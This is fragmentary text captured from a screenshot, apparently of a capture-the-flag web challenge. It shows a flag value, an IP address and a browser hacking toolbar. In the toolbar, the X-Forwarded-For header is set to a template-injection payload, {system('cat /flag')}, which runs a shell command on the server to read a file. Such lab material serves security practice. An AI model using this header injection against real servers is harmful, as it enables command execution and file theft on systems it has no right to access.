 Your IP is :
dino{edd16935-fa4a-40bc-
b339-5bc22cc07b3f}
dino{edd16935-fa4a-40bc-
b339-5bc22cc07b3f},
119.4.253.177
e Cookie Editor Adblock Plus
FI SSTI ENCODING HASHING
ADD HEADER
Name Value
X-Forwarded-For {system('cat /flag')}